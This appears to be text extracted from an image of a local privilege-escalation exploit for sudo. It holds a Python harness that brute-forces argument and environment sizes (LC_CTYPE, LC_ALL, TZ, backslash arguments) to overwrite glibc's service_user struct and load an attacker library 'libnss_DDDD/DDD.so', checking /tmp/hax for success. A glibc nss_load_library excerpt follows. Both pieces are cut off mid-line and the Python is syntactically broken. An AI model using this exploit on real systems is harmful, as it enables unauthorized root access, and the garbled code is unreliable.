 def run():
    # bruteforce string lengths to hit `struct service_user`
    arg = [
        "F"*random.choice(SIZES)+"\\", #40
        "LC_CTYPE=" + "Y"*510 + "AAAAAAAA" + "W"*24 +
        "\\", "\\", "\\", "\\",
        "\\", "\\", "\\", "\\",
        "\\", "\\", "\\", "\\",
        "\\", "\\", "\\", "\\",
        "DDDD/DDD" + "\\", # lib name `libnss_DDDD/DDD.so`
        "X" * random.choice(SIZES), #252
        "M"*random.choice(SIZES) + "=" + "V"*random.choice(SIZES)
        "LC_ALL=" + "N"*random.choice(SIZES), #3981
        "PWD=/pwd",
        "TZ=" + "O"*random.choice(SIZES) #3090
    ]
    p = subprocess.Popen(["/usr/bin/stdbuf","-o0","/pwd/sudoenv"]
        stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=sub
    PID = p.pid
    try:
        lines = p.communicate(b"x\nx\nx\nx\n",timeout=1)
    except subprocess.TimeoutExpired:
        p.terminate()
    # successful shared library creates this file
    if os.path.isfile('/tmp/hax'):
/* Load library.  */
static int
nss_load_library (service_user *ni)
{
  if (ni->library == NULL)
    {
      /* This service has not yet been used.  Fetch the serv
         library for it, creating a new one if need be.  If
         is no service table from the file, this static vari
         holds the head of the service_library list made fro
         default configuration.  */
      static name_database default_table;
      ni->library = nss_new_service (service_table ?: &defau
                                     ni->name);
      if (ni->library == NULL)
        return -1;
    }
  if (ni->library->lib_handle == NULL)
    {
      /* Load the shared library.  */
      size_t shlen = (7 + strlen (ni->name) + 3
                      + strlen (__nss_shlib_revision) + 1);
      int saved_errno = errno;
      char shlib_name[shlen];
      /* Construct shared object name.  */
      __stpcpy (__stpcpy (__stpcpy (__stpcpy (shlib_name,
                                              "libnss_"),
                                    ni->name),
                          ".so"),
                __nss_shlib_revision);
      ni->library->lib_handle = __libc_dlopen (shlib_name);
      if (ni->library->lib_handle == NULL)
        {
          /* Failed to load the library.  */